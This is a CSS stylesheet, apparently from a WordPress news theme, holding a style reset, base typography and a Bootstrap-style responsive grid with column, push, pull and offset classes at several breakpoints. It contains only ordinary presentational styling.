.pswp--minimal--dark .pswp__top-bar {
    background: none
}

a,
abbr,
acronym,
address,
applet,
article,
aside,
audio,
b,
big,
blockquote,
body,
canvas,
caption,
center,
cite,
code,
dd,
del,
details,
dfn,
div,
dl,
dt,
em,
embed,
fieldset,
figcaption,
figure,
footer,
form,
h1,
h2,
h3,
h4,
h5,
h6,
header,
hgroup,
html,
i,
iframe,
img,
ins,
kbd,
label,
legend,
li,
mark,
menu,
nav,
object,
ol,
output,
p,
pre,
q,
ruby,
s,
samp,
section,
small,
span,
strike,
strong,
sub,
summary,
sup,
table,
tbody,
td,
tfoot,
th,
thead,
time,
tr,
tt,
u,
ul,
var,
video {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    font: inherit;
    vertical-align: baseline
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
    display: block
}

body {
    line-height: 1
}

ol,
ul {
    list-style: none
}

blockquote,
q {
    quotes: none
}

blockquote:after,
blockquote:before,
q:after,
q:before {
    content: "";
    content: none
}

table {
    border-collapse: collapse;
    border-spacing: 0
}

body {
    color: #53585c;
    background: #fff;
    font-family: Helvetica Neue, Helvetica, Roboto, Arial, sans-serif;
    font-size: 14px;
    line-height: 1.6em;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    overflow-anchor: none
}

body,
html {
    height: 100%;
    margin: 0
}

::-moz-selection {
    background: #fde69a;
    color: #212121;
    text-shadow: none
}

::-webkit-selection {
    background: #fde69a;
    color: #212121;
    text-shadow: none
}

::selection {
    background: #fde69a;
    color: #212121;
    text-shadow: none
}

a {
    color: #f70d28;
    text-decoration: none
}

a:focus,
a:hover {
    color: #212121;
    outline: 0
}

hr {
    display: block;
    height: 1px;
    border: 0;
    border-top: 1px solid #eee;
    margin: 1.25em 0;
    padding: 0
}

hr.post-divider {
    height: 0;
    visibility: hidden;
    margin: 0;
    padding: 0
}

audio,
canvas,
img,
video {
    vertical-align: middle
}

img {
    max-width: 100%;
    -ms-interpolation-mode: bicubic;
    height: auto
}

figcaption {
    margin: 3px 0 1em;
    font-size: 11px;
    color: #a0a0a0
}

fieldset {
    border: 0;
    margin: 0;
    padding: 0
}

textarea {
    resize: vertical
}

button,
input,
label,
optgroup,
select,
textarea {
    font: inherit
}

[class*=jeg_] .fa {
    font-family: FontAwesome
}

span.required {
    color: #f70d28;
    font-weight: 400;
    font-family: monospace;
    font-size: 16px
}

.clearfix:after,
.comment-navigation:after,
.container:after,
.jeg_authorbox:after,
.jeg_block_heading:after,
.jeg_popup_content:after,
.jeg_postblock:after,
.row:after {
    content: "";
    display: table;
    clear: both
}

.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    height: 1px;
    overflow: hidden;
    position: absolute !important;
    width: 1px;
    word-wrap: normal !important
}

h1,
h2,
h3,
h4,
h5,
h6 {
    color: #212121;
    text-rendering: optimizeLegibility
}

h1 {
    font-size: 2.25em;
    margin: .67em 0 .5em;
    line-height: 1.25;
    letter-spacing: -.02em
}

h2 {
    font-size: 1.953em;
    margin: .83em 0 .5em;
    line-height: 1.35
}

h3 {
    font-size: 1.563em;
    margin: 1em 0 .5em;
    line-height: 1.4
}

h4 {
    font-size: 1.25em;
    margin: 1.33em 0 .5em;
    line-height: 1.5
}

h5 {
    font-size: 1.1em;
    margin: 1.25em 0 .5em;
    line-height: 1.6
}

h6 {
    font-size: .85em;
    margin: 1.6em 0 1em
}

b,
strong {
    font-weight: 700
}

em,
i {
    font-style: italic
}

blockquote {
    margin: 1em 40px
}

dfn {
    font-style: italic
}

hr {
    box-sizing: content-box;
    height: 0
}

mark {
    background: #efca56;
    padding: 0 .4em;
    color: #fff
}

p,
pre {
    margin: 0 0 1.75em;
    text-rendering: optimizeLegibility
}

code,
kbd,
pre,
samp {
    font-family: Lucida Console, Monaco, monospace;
    font-size: .9em;
    padding: .2em .5em
}

pre {
    color: #7b7b7b;
    background: #fafafa;
    border: 1px solid #eee;
    padding: .5em 1.5em;
    white-space: pre-wrap;
    word-wrap: break-word
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sup {
    top: -.5em
}

sub {
    bottom: -.25em
}

.jeg_vc_content .vc_row,
.jeg_vc_content .vc_row[data-vc-full-width=true]>.jeg-vc-wrapper {
    margin-left: auto;
    margin-right: auto
}

.jeg_vc_content .vc_inner {
    margin-left: -15px;
    margin-right: -15px
}

.jeg_boxed .jeg_main .jeg_container {
    overflow: hidden
}

.jeg_otb {
    overflow: visible !important
}

.jeg_vc_content .vc_row[data-vc-full-width=true] {
    left: 0 !important;
    width: auto !important;
    padding-left: 0 !important;
    padding-right: 0 !important
}

@media (max-width:767px) {
    .container {
        width: 98%;
        width: calc(100% - 10px)
    }
}

@media (max-width:479px) {
    .container {
        width: 100%
    }
}

@media (min-width:768px) {
    .container,
    .jeg_vc_content>.vc_element>.vc_row,
    .jeg_vc_content>.vc_element>.vc_row[data-vc-full-width=true]:not([data-vc-stretch-content=true])>.jeg-vc-wrapper,
    .jeg_vc_content>.vc_row,
    .jeg_vc_content>.vc_row[data-vc-full-width=true]:not([data-vc-stretch-content=true])>.jeg-vc-wrapper {
        max-width: 750px
    }
    .jeg_vc_content>.vc_element>.vc_row[data-vc-full-width=true],
    .jeg_vc_content>.vc_element>.vc_row[data-vc-stretch-content=true]>.jeg-vc-wrapper,
    .jeg_vc_content>.vc_row[data-vc-full-width=true],
    .jeg_vc_content>.vc_row[data-vc-stretch-content=true]>.jeg-vc-wrapper {
        width: 100%;
        max-width: none
    }
}

@media (min-width:992px) {
    .container,
    .jeg_vc_content>.vc_element>.vc_row,
    .jeg_vc_content>.vc_element>.vc_row[data-vc-full-width=true]:not([data-vc-stretch-content=true])>.jeg-vc-wrapper,
    .jeg_vc_content>.vc_row,
    .jeg_vc_content>.vc_row[data-vc-full-width=true]:not([data-vc-stretch-content=true])>.jeg-vc-wrapper {
        max-width: 970px
    }
    .jeg_vc_content>.vc_element>.vc_row[data-vc-full-width=true],
    .jeg_vc_content>.vc_element>.vc_row[data-vc-stretch-content=true]>.jeg-vc-wrapper,
    .jeg_vc_content>.vc_row[data-vc-full-width=true],
    .jeg_vc_content>.vc_row[data-vc-stretch-content=true]>.jeg-vc-wrapper {
        width: 100%;
        max-width: none
    }
}

@media (min-width:1200px) {
    .container,
    .jeg_vc_content>.vc_element>.vc_row,
    .jeg_vc_content>.vc_element>.vc_row[data-vc-full-width=true]:not([data-vc-stretch-content=true])>.jeg-vc-wrapper,
    .jeg_vc_content>.vc_row,
    .jeg_vc_content>.vc_row[data-vc-full-width=true]:not([data-vc-stretch-content=true])>.jeg-vc-wrapper {
        max-width: 1170px
    }
    .jeg_vc_content>.vc_element>.vc_row[data-vc-full-width=true],
    .jeg_vc_content>.vc_element>.vc_row[data-vc-stretch-content=true]>.jeg-vc-wrapper,
    .jeg_vc_content>.vc_row[data-vc-full-width=true],
    .jeg_vc_content>.vc_row[data-vc-stretch-content=true]>.jeg-vc-wrapper {
        width: 100%;
        max-width: none
    }
}

.container,
.vc_column_container {
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto
}

.jeg_fullwidth .container {
    width: 100%;
    padding: 0
}

.row {
    margin-right: -15px;
    margin-left: -15px
}

.col-lg-1,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-md-1,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-10,
.col-md-11,
.col-md-12,
.col-sm-1,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11,
.col-xs-12 {
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px
}

.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11,
.col-xs-12 {
    float: left
}

.col-xs-12 {
    width: 100%
}

.col-xs-11 {
    width: 91.66666667%
}

.col-xs-10 {
    width: 83.33333333%
}

.col-xs-9 {
    width: 75%
}

.col-xs-8 {
    width: 66.66666667%
}

.col-xs-7 {
    width: 58.33333333%
}

.col-xs-6 {
    width: 50%
}

.col-xs-5 {
    width: 41.66666667%
}

.col-xs-4 {
    width: 33.33333333%
}

.col-xs-3 {
    width: 25%
}

.col-xs-2 {
    width: 16.66666667%
}

.col-xs-1 {
    width: 8.33333333%
}

.col-xs-pull-12 {
    right: 100%
}

.col-xs-pull-11 {
    right: 91.66666667%
}

.col-xs-pull-10 {
    right: 83.33333333%
}

.col-xs-pull-9 {
    right: 75%
}

.col-xs-pull-8 {
    right: 66.66666667%
}

.col-xs-pull-7 {
    right: 58.33333333%
}

.col-xs-pull-6 {
    right: 50%
}

.col-xs-pull-5 {
    right: 41.66666667%
}

.col-xs-pull-4 {
    right: 33.33333333%
}

.col-xs-pull-3 {
    right: 25%
}

.col-xs-pull-2 {
    right: 16.66666667%
}

.col-xs-pull-1 {
    right: 8.33333333%
}

.col-xs-pull-0 {
    right: auto
}

.col-xs-push-12 {
    left: 100%
}

.col-xs-push-11 {
    left: 91.66666667%
}

.col-xs-push-10 {
    left: 83.33333333%
}

.col-xs-push-9 {
    left: 75%
}

.col-xs-push-8 {
    left: 66.66666667%
}

.col-xs-push-7 {
    left: 58.33333333%
}

.col-xs-push-6 {
    left: 50%
}

.col-xs-push-5 {
    left: 41.66666667%
}

.col-xs-push-4 {
    left: 33.33333333%
}

.col-xs-push-3 {
    left: 25%
}

.col-xs-push-2 {
    left: 16.66666667%
}

.col-xs-push-1 {
    left: 8.33333333%
}

.col-xs-push-0 {
    left: auto
}

.col-xs-offset-12 {
    margin-left: 100%
}

.col-xs-offset-11 {
    margin-left: 91.66666667%
}

.col-xs-offset-10 {
    margin-left: 83.33333333%
}

.col-xs-offset-9 {
    margin-left: 75%
}

.col-xs-offset-8 {
    margin-left: 66.66666667%
}

.col-xs-offset-7 {
    margin-left: 58.33333333%
}

.col-xs-offset-6 {
    margin-left: 50%
}

.col-xs-offset-5 {
    margin-left: 41.66666667%
}

.col-xs-offset-4 {
    margin-left: 33.33333333%
}

.col-xs-offset-3 {
    margin-left: 25%
}

.col-xs-offset-2 {
    margin-left: 16.66666667%
}

.col-xs-offset-1 {
    margin-left: 8.33333333%
}

.col-xs-offset-0 {
    margin-left: 0
}

@media (min-width:767px) {
    .col-sm-1,
    .col-sm-2,
    .col-sm-3,
    .col-sm-4,
    .col-sm-5,
    .col-sm-6,
    .col-sm-7,
    .col-sm-8,
    .col-sm-9,
    .col-sm-10,
    .col-sm-11,
    .col-sm-12 {
        float: left
    }
    .col-sm-12 {
        width: 100%
    }
    .col-sm-11 {
        width: 91.66666667%
    }
    .col-sm-10 {
        width: 83.33333333%
    }
    .col-sm-9 {
        width: 75%
    }
    .col-sm-8 {
        width: 66.66666667%
    }
    .col-sm-7 {
        width: 58.33333333%
    }
    .col-sm-6 {
        width: 50%
    }
    .col-sm-5 {
        width: 41.66666667%
    }
    .col-sm-4 {
        width: 33.33333333%
    }
    .col-sm-3 {
        width: 25%
    }
    .col-sm-2 {
        width: 16.66666667%
    }
    .col-sm-1 {
        width: 8.33333333%
    }
    .col-sm-pull-12 {
        right: 100%
    }
    .col-sm-pull-11 {
        right: 91.66666667%
    }
    .col-sm-pull-10 {
        right: 83.33333333%
    }
    .col-sm-pull-9 {
        right: 75%
    }
    .col-sm-pull-8 {
        right: 66.66666667%
    }
    .col-sm-pull-7 {
        right: 58.33333333%
    }
    .col-sm-pull-6 {
        right: 50%
    }
    .col-sm-pull-5 {
        right: 41.66666667%
    }
    .col-sm-pull-4 {
        right: 33.33333333%
    }
    .col-sm-pull-3 {
        right: 25%
    }
    .col-sm-pull-2 {
        right: 16.66666667%
    }
    .col-sm-pull-1 {
        right: 8.33333333%
    }
    .col-sm-pull-0 {
        right: auto
    }
    .col-sm-push-12 {
        left: 100%
    }
    .col-sm-push-11 {
        left: 91.66666667%
    }
    .col-sm-push-10 {
        left: 83.33333333%
    }
    .col-sm-push-9 {
        left: 75%
    }
    .col-sm-push-8 {
        left: 66.66666667%
    }
    .col-sm-push-7 {
        left: 58.33333333%
    }
    .col-sm-push-6 {
        left: 50%
    }
    .col-sm-push-5 {
        left: 41.66666667%
    }
    .col-sm-push-4 {
        left: 33.33333333%
    }
    .col-sm-push-3 {
        left: 25%
    }
    .col-sm-push-2 {
        left: 16.66666667%
    }
    .col-sm-push-1 {
        left: 8.33333333%
    }
    .col-sm-push-0 {
        left: auto
    }
    .col-sm-offset-12 {
        margin-left: 100%
    }
    .col-sm-offset-11 {
        margin-left: 91.66666667%
    }
    .col-sm-offset-10 {
        margin-left: 83.33333333%
    }
    .col-sm-offset-9 {
        margin-left: 75%
    }
    .col-sm-offset-8 {
        margin-left: 66.66666667%
    }
    .col-sm-offset-7 {
        margin-left: 58.33333333%
    }
    .col-sm-offset-6 {
        margin-left: 50%
    }
    .col-sm-offset-5 {
        margin-left: 41.66666667%
    }
    .col-sm-offset-4 {
        margin-left: 33.33333333%
    }
    .col-sm-offset-3 {
        margin-left: 25%
    }
    .col-sm-offset-2 {
        margin-left: 16.66666667%
    }
    .col-sm-offset-1 {
        margin-left: 8.33333333%
    }
    .col-sm-offset-0 {
        margin-left: 0
    }
    .vc_col-sm-1,
    .vc_col-sm-2,
    .vc_col-sm-3,
    .vc_col-sm-4,
    .vc_col-sm-5,
    .vc_col-sm-6,
    .vc_col-sm-7,
    .vc_col-sm-8,
    .vc_col-sm-9,
    .vc_col-sm-10,
    .vc_col-sm-11,
    .vc_col-sm-12 {
        float: left
    }
    .vc_col-sm-12 {
        width: 100%
    }
    .vc_col-sm-11 {
        width: 91.66666667%
    }
    .vc_col-sm-10 {
        width: 83.33333333%
    }
    .vc_col-sm-9 {
        width: 75%
    }
    .vc_col-sm-8 {
        width: 66.66666667%
    }
    .vc_col-sm-7 {
        width: 58.33333333%
    }
    .vc_col-sm-6 {
        width: 50%
    }
    .vc_col-sm-5 {
        width: 41.66666667%
    }
    .vc_col-sm-4 {
        width: 33.33333333%
    }
    .vc_col-sm-3 {
        width: 25%
    }
    .vc_col-sm-2 {
        width: 16.66666667%
    }
    .vc_col-sm-1 {
        width: 8.33333333%
    }
    .vc_col-sm-pull-12 {
        right: 100%
    }
    .vc_col-sm-pull-11 {
        right: 91.66666667%
    }
    .vc_col-sm-pull-10 {
        right: 83.33333333%
    }
    .vc_col-sm-pull-9 {
        right: 75%
    }
    .vc_col-sm-pull-8 {
        right: 66.66666667%
    }
    .vc_col-sm-pull-7 {
        right: 58.33333333%
    }
    .vc_col-sm-pull-6 {
        right: 50%
    }
    .vc_col-sm-pull-5 {
        right: 41.66666667%
    }
    .vc_col-sm-pull-4 {
        right: 33.33333333%
    }
    .vc_col-sm-pull-3 {
        right: 25%
    }
    .vc_col-sm-pull-2 {
        right: 16.66666667%
    }
    .vc_col-sm-pull-1 {
        right: 8.33333333%
    }
    .vc_col-sm-pull-0 {
        right: auto
    }
    .vc_col-sm-push-12 {
        left: 100%
    }
    .vc_col-sm-push-11 {
        left: 91.66666667%
    }
    .vc_col-sm-push-10 {
        left: 83.33333333%
    }
    .vc_col-sm-push-9 {
        left: 75%
    }
    .vc_col-sm-push-8 {
        left: 66.66666667%
    }
    .vc_col-sm-push-7 {
        left: 58.33333333%
    }
    .vc_col-sm-push-6 {
        left: 50%
    }
    .vc_col-sm-push-5 {
        left: 41.66666667%
    }
    .vc_col-sm-push-4 {
        left: 33.33333333%
    }
    .vc_col-sm-push-3 {
        left: 25%
    }
    .vc_col-sm-push-2 {
        left: 16.66666667%
    }
    .vc_col-sm-push-1 {
        left: 8.33333333%
    }
    .vc_col-sm-push-0 {
        left: auto
    }
    .vc_col-sm-offset-12 {
        margin-left: 100%
    }
    .vc_col-sm-offset-11 {
        margin-left: 91.66666667%
    }
    .vc_col-sm-offset-10 {
        margin-left: 83.33333333%
    }
    .vc_col-sm-offset-9 {
        margin-left: 75%
    }
    .vc_col-sm-offset-8 {
        margin-left: 66.66666667%
    }
    .vc_col-sm-offset-7 {
        margin-left: 58.33333333%
    }
    .vc_col-sm-offset-6 {
        margin-left: 50%
    }
    .vc_col-sm-offset-5 {
        margin-left: 41.66666667%
    }
    .vc_col-sm-offset-4 {
        margin-left: 33.33333333%
    }
    .vc_col-sm-offset-3 {
        margin-left: 25%
    }
    .vc_col-sm-offset-2 {
        margin-left: 16.66666667%
    }
    .vc_col-sm-offset-1 {
        margin-left: 8.33333333%
    }
    .vc_col-sm-offset-0 {
        margin-left: 0
    }
}

@media (min-width:992px) {
    .col-md-1,
    .col-md-2,
    .col-md-3,
    .col-md-4,
    .col-md-5,
    .col-md-6,
    .col-md-7,
    .col-md-8,
    .col-md-9,
    .col-md-10,
    .col-md-11,
    .col-md-12 {
        float: left
    }
    .col-md-12 {
        width: 100%
    }
    .col-md-11 {
        width: 91.66666667%
    }
    .col-md-10 {
        width: 83.33333333%
    }
    .col-md-9 {
        width: 75%
    }
    .col-md-8 {
        width: 66.66666667%
    }
    .col-md-7 {
        width: 58.33333333%
    }
    .col-md-6 {
        width: 50%
    }
    .col-md-5 {
        width: 41.66666667%
    }
    .col-md-4 {
        width: 33.33333333%
    }
    .col-md-3 {
        width: 25%
    }
    .col-md-2 {
        width: 16.66666667%
    }
    .col-md-1 {
        width: 8.33333333%
    }
    .col-md-pull-12 {
        right: 100%
    }
    .col-md-pull-11 {
        right: 91.66666667%
    }
    .col-md-pull-10 {
        right: 83.33333333%
    }
    .col-md-pull-9 {
        right: 75%
    }
    .col-md-pull-8 {
        right: 66.66666667%
    }
    .col-md-pull-7 {
        right: 58.33333333%
    }
    .col-md-pull-6 {
        right: 50%
    }
    .col-md-pull-5 {
        right: 41.66666667%
    }
    .col-md-pull-4 {
        right: 33.33333333%
    }
    .col-md-pull-3 {
        right: 25%
    }
    .col-md-pull-2 {
        right: 16.66666667%
    }
    .col-md-pull-1 {
        right: 8.33333333%
    }
    .col-md-pull-0 {
        right: auto
    }
    .col-md-push-12 {
        left: 100%
    }
    .col-md-push-11 {
        left: 91.66666667%
    }
    .col-md-push-10 {
        left: 83.33333333%
    }
    .col-md-push-9 {
        left: 75%
    }
    .col-md-push-8 {
        left: 66.66666667%
    }
    .col-md-push-7 {
        left: 58.33333333%
    }
    .col-md-push-6 {
        left: 50%
    }
    .col-md-push-5 {
        left: 41.66666667%
    }
    .col-md-push-4 {
        left: 33.33333333%
    }
    .col-md-push-3 {
        left: 25%
    }
    .col-md-push-2 {
        left: 16.66666667%
    }
    .col-md-push-1 {
        left: 8.33333333%
    }
    .col-md-push-0 {
        left: auto
    }
    .col-md-offset-12 {
        margin-left: 100%
    }
    .col-md-offset-11 {
        margin-left: 91.66666667%
    }
    .col-md-offset-10 {
        margin-left: 83.33333333%
    }
    .col-md-offset-9 {
        margin-left: 75%
    }
    .col-md-offset-8 {
        margin-left: 66.66666667%
    }
    .col-md-offset-7 {
        margin-left: 58.33333333%
    }
    .col-md-offset-6 {
        margin-left: 50%
    }
    .col-md-offset-5 {
        margin-left: 41.66666667%
    }
    .col-md-offset-4 {
        margin-left: 33.33333333%
    }
    .col-md-offset-3 {
        margin-left: 25%
    }
    .col-md-offset-2 {
        margin-left: 16.66666667%
    }
    .col-md-offset-1 {
        margin-left: 8.33333333%
    }
    .col-md-offset-0 {
        margin-left: 0
    }
    .vc_col-md-1,
    .vc_col-md-2,
    .vc_col-md-3,
    .vc_col-md-4,
    .vc_col-md-5,
    .vc_col-md-6,
    .vc_col-md-7,
    .vc_col-md-8,
    .vc_col-md-9,
    .vc_col-md-10,
    .vc_col-md-11,
    .vc_col-md-12 {
        float: left
    }
    .vc_col-md-12 {
        width: 100%
    }
    .vc_col-md-11 {
        width: 91.66666667%
    }
    .vc_col-md-10 {
        width: 83.33333333%
    }
    .vc_col-md-9 {
        width: 75%
    }
    .vc_col-md-8 {
        width: 66.66666667%
    }
    .vc_col-md-7 {
        width: 58.33333333%
    }
    .vc_col-md-6 {
        width: 50%
    }
    .vc_col-md-5 {
        width: 41.66666667%
    }
    .vc_col-md-4 {
        width: 33.33333333%
    }
    .vc_col-md-3 {
        width: 25%
    }
    .vc_col-md-2 {
        width: 16.66666667%
    }
    .vc_col-md-1 {
        width: 8.33333333%
    }
    .vc_col-md-pull-12 {
        right: 100%
    }
    .vc_col-md-pull-11 {
        right: 91.66666667%
    }
    .vc_col-md-pull-10 {
        right: 83.33333333%
    }
    .vc_col-md-pull-9 {
        right: 75%
    }
    .vc_col-md-pull-8 {
        right: 66.66666667%
    }
    .vc_col-md-pull-7 {
        right: 58.33333333%
    }
    .vc_col-md-pull-6 {
        right: 50%
    }
    .vc_col-md-pull-5 {
        right: 41.66666667%
    }
    .vc_col-md-pull-4 {
        right: 33.33333333%
    }
    .vc_col-md-pull-3 {
        right: 25%
    }
    .vc_col-md-pull-2 {
        right: 16.66666667%
    }
    .vc_col-md-pull-1 {
        right: 8.33333333%
    }
    .vc_col-md-pull-0 {
        right: auto
    }
    .vc_col-md-push-12 {
        left: 100%
    }
    .vc_col-md-push-11 {
        left: 91.66666667%
    }
    .vc_col-md-push-10 {
        left: 83.33333333%
    }
    .vc_col-md-push-9 {
        left: 75%
    }
    .vc_col-md-push-8 {
        left: 66.66666667%
    }
    .vc_col-md-push-7 {
        left: 58.33333333%
    }
    .vc_col-md-push-6 {
        left: 50%
    }
    .vc_col-md-push-5 {
        left: 41.66666667%
    }
    .vc_col-md-push-4 {
        left: 33.33333333%
    }
    .vc_col-md-push-3 {
        left: 25%
    }
    .vc_col-md-push-2 {
        left: 16.66666667%
    }
    .vc_col-md-push-1 {
        left: 8.33333333%
    }
    .vc_col-md-push-0 {
        left: auto
    }
    .vc_col-md-offset-12 {
        margin-left: 100%
    }
    .vc_col-md-offset-11 {
        margin-left: 91.66666667%
    }
    .vc_col-md-offset-10 {
        margin-left: 83.33333333%
    }
    .vc_col-md-offset-9 {
        margin-left: 75%
    }
    .vc_col-md-offset-8 {
        margin-left: 66.66666667%
    }
    .vc_col-md-offset-7 {
        margin-left: 58.33333333%
    }
    .vc_col-md-offset-6 {
        margin-left: 50%
    }
    .vc_col-md-offset-5 {
        margin-left: 41.66666667%
    }
    .vc_col-md-offset-4 {
        margin-left: 33.33333333%
    }
    .vc_col-md-offset-3 {
        margin-left: 25%
    }
    .vc_col-md-offset-2 {
        margin-left: 16.66666667%
    }
    .vc_col-md-offset-1 {
        margin-left: 8.33333333%
    }
    .vc_col-md-offset-0 {
        margin-left: 0
    }
}

@media (min-width:1200px) {
    .col-lg-1,
    .col-lg-2,
    .col-lg-3,
    .col-lg-4,
    .col-lg-5,
    .col-lg-6,
    .col-lg-7,
    .col-lg-8,
    .col-lg-9,
    .col-lg-10,
    .col-lg-11,
    .col-lg-12 {
        float: left
    }
    .col-lg-12 {
        width: 100%
    }
    .col-lg-11 {
        width: 91.66666667%
    }
    .col-lg-10 {
        width: 83.33333333%
    }
    .col-lg-9 {
        width: 75%
    }
    .col-lg-8 {
        width: 66.66666667%
    }
    .col-lg-7 {
        width: 58.33333333%
    }
    .col-lg-6 {
        width: 50%
    }
    .col-lg-5 {
        width: 41.66666667%
    }
    .col-lg-4 {
        width: 33.33333333%
    }
    .col-lg-3 {
        width: 25%
    }
    .col-lg-2 {
        width: 16.66666667%
    }
    .col-lg-1 {
        width: 8.33333333%
    }
    .col-lg-pull-12 {
        right: 100%
    }
    .col-lg-pull-11 {
        right: 91.66666667%
    }
    .col-lg-pull-10 {
        right: 83.33333333%
    }
    .col-lg-pull-9 {
        right: 75%
    }
    .col-lg-pull-8 {
        right: 66.66666667%
    }
    .col-lg-pull-7 {
        right: 58.33333333%
    }
    .col-lg-pull-6 {
        right: 50%
    }
    .col-lg-pull-5 {
        right: 41.66666667%
    }
    .col-lg-pull-4 {
        right: 33.33333333%
    }
    .col-lg-pull-3 {
        right: 25%
    }
    .col-lg-pull-2 {
        right: 16.66666667%
    }
    .col-lg-pull-1 {
        right: 8.33333333%
    }
    .col-lg-pull-0 {
        right: auto
    }
    .col-lg-push-12 {
        left: 100%
    }
    .col-lg-push-11 {
        left: 91.66666667%
    }
    .col-lg-push-10 {
        left: 83.33333333%
    }
    .col-lg-push-9 {
        left: 75%
    }
    .col-lg-push-8 {
        left: 66.66666667%
    }
    .col-lg-push-7 {
        left: 58.33333333%
    }
    .col-lg-push-6 {
        left: 50%
    }
    .col-lg-push-5 {
        left: 41.66666667%
    }
    .col-lg-push-4 {
        left: 33.33333333%
    }
    .col-lg-push-3 {
        left: 25%
    }
    .col-lg-push-2 {
        left: 16.66666667%
    }
    .col-lg-push-1 {
        left: 8.33333333%
    }
    .col-lg-push-0 {
        left: auto
    }
    .col-lg-offset-12 {
        margin-left: 100%
    }
    .col-lg-offset-11 {
        margin-left: 91.66666667%
    }
    .col-lg-offset-10 {
        margin-left: 83.33333333%
    }
    .col-lg-offset-9 {
        margin-left: 75%
    }
    .col-lg-offset-8 {
        margin-left: 66.66666667%
    }
    .col-lg-offset-7 {
        margin-left: 58.33333333%
    }
    .col-lg-offset-6 {
        margin-left: 50%
    }
    .col-lg-offset-5 {
        margin-left: 41.66666667%
    }
    .col-lg-offset-4 {
        margin-left: 33.33333333%
    }
    .col-lg-offset-3 {
        margin-left: 25%
    }
    .col-lg-offset-2 {
        margin-left: 16.66666667%
    }
    .col-lg-offset-1 {
        margin-left: 8.33333333%
    }
    .col-lg-offset-0 {
        margin-left: 0
    }
    .vc_col-lg-1,
    .vc_col-lg-2,
    .vc_col-lg-3,
    .vc_col-lg-4,
    .vc_col-lg-5,
    .vc_col-lg-6,
    .vc_col-lg-7,
    .vc_col-lg-8,
    .vc_col-lg-9,
    .vc_col-lg-10,
    .vc_col-lg-11,
    .vc_col-lg-12 {
        float: left
    }
    .vc_col-lg-12 {
        width: 100%
    }
    .vc_col-lg-11 {
        width: 91.66666667%
    }
    .vc_col-lg-10 {
        width: 83.33333333%
    }
    .vc_col-lg-9 {
        width: 75%
    }
    .vc_col-lg-8 {
        width: 66.66666667%
    }
    .vc_col-lg-7 {
        width: 58.33333333%
    }
    .vc_col-lg-6 {
        width: 50%
    }
    .vc_col-lg-5 {
        width: 41.66666667%
    }
    .vc_col-lg-4 {
        width: 33.33333333%
    }
    .vc_col-lg-3 {
        width: 25%
    }
    .vc_col-lg-2 {
        width: 16.66666667%
    }
    .vc_col-lg-1 {
        width: 8.33333333%
    }
    .vc_col-lg-pull-12 {
        right: 100%
    }
    .vc_col-lg-pull-11 {
        right: 91.66666667%
    }
    .vc_col-lg-pull-10 {
        right: 83.33333333%
    }
    .vc_col-lg-pull-9 {
        right: 75%
    }
    .vc_col-lg-pull-8 {
        right: 66.66666667%
    }
    .vc_col-lg-pull-7 {
        right: 58.33333333%
    }
    .vc_col-lg-pull-6 {
        right: 50%
    }
    .vc_col-lg-pull-5 {
        right: 41.66666667%
    }
    .vc_col-lg-pull-4 {
        right: 33.33333333%
    }
    .vc_col-lg-pull-3 {
        right: 25%
    }
    .vc_col-lg-pull-2 {
        right: 16.66666667%
    }
    .vc_col-lg-pull-1 {
        right: 8.33333333%
    }
    .vc_col-lg-pull-0 {
        right: auto
    }
    .vc_col-lg-push-12 {
        left: 100%
    }
    .vc_col-lg-push-11 {
        left: 91.66666667%
    }
    .vc_col-lg-push-10 {
        left: 83.33333333%
    }
    .vc_col-lg-push-9 {
        left: 75%
    }
    .vc_col-lg-push-8 {
        left: 66.66666667%
    }
    .vc_col-lg-push-7 {
        left: 58.33333333%
    }
    .vc_col-lg-push-6 {
        left: 50%
    }
    .vc_col-lg-push-5 {
        left: 41.66666667%
    }
    .vc_col-lg-push-4 {
        left: 33.33333333%
    }
    .vc_col-lg-push-3 {
        left: 25%
    }
    .vc_col-lg-push-2 {
        left: 16.66666667%
    }
    .vc_col-lg-push-1 {
        left: 8.33333333%
    }
    .vc_col-lg-push-0 {
        left: auto
    }
    .vc_col-lg-offset-12 {
        margin-left: 100%
    }
    .vc_col-lg-offset-11 {
        margin-left: 91.66666667%
    }
    .vc_col-lg-offset-10 {
        margin-left: 83.33333333%
    }
    .vc_col-lg-offset-9 {
        margin-left: 75%
    }
    .vc_col-lg-offset-8 {
        margin-left: 66.66666667%
    }
    .vc_col-lg-offset-7 {
        margin-left: 58.33333333%
    }
    .vc_col-lg-offset-6 {
        margin-left: 50%
    }
    .vc_col-lg-offset-5 {
        margin-left: 41.66666667%
    }
    .vc_col-lg-offset-4 {
        margin-left: 33.33333333%
    }
    .vc_col-lg-offset-3 {
        margin-left: 25%
    }
    .vc_col-lg-offset-2 {
        margin-left: 16.66666667%
    }
    .vc_col-lg-offset-1 {
        margin-left: 8.33333333%
    }
    .vc_col-lg-offset-0 {
        margin-left: 0
    }
}

*,
:after,
:before {
    box-sizing: border-box
}

.hidden {
    display: none
}

.jeg_viewport {
    position: relative
}

.jeg_container,
.jeg_container_full {
    width: auto;
    margin: 0 auto;
    padding: 0
}

.jeg_boxed .jeg_main .jeg_container,
.jeg_content {
    background: #fff
}

.jeg_content {
    padding: 30px 0 40px
}

.jeg_sidebar {
    padding-left: 30px
}

